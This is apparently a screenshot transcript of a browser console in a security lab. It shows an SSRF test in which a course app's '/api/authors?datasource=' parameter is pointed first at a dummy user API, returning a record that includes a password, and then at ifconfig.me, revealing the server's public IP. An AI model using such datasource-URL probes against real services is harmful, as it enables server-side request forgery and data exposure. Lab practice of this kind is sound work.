 Exploit-DB Google Hacking DB OffSec My Icedrive - Icedrive
Inspector Console Debugger Network {} Style Editor 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Course data: {"id":1,"course_name":"Python course:44:21
Fundamentals","course_description":"Python Fundamentals","course_code":"PYF-
001","author_id":1}
Course data fetched and populated list course:57:21
await fetch(`/api/authors?datasource=https://dummyjson.com/users/${authorId}`).then(res =>
res.json());
Uncaught (in promise) ReferenceError: authorId is not defined debugger eval code:2:71
<anonymous> debugger eval code:2
<anonymous> debugger eval code:3
[Learn More]
await fetch(`/api/authors?datasource=https://dummyjson.com/users/10`).then(res => res.json());
Object { id: 10, firstName: "Eleanora", lastName: "Price", maidenName: "Cummings", age: 37,
gender: "female", email: "umcgourty9@jalbum.net", phone: "+60 184 408 0824", username:
"umcgourty9", password: "i0xzpX", … }
await fetch(`/api/authors?datasource=https://ifconfig.me`).then(res => res.json());
"201.184.107.186"